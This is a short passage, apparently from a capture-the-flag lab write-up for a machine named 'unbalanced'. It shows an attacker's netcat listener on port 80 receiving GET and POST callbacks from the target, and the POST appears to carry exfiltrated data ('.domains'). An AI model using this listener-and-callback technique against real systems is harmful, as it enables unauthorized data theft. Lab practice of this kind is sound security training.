 vale in ~/hack/unbalanced [10.10.14.3] → sudo nc -lnvp 80
Connection from 10.10.10.200:49748
GET / HTTP/1.1
Host: 10.10.14.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: */*
HTTP/1.1 200 OK
lolz
^CExiting.
vale in ~/hack/unbalanced [10.10.14.3] → sudo nc -lnvp 80
Connection from 10.10.10.200:49768
POST / HTTP/1.1
Host: 10.10.14.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.102 Safari/537.36
Accept: */*
Content-Length: 8
Content-Type: application/x-www-form-urlencoded
.domains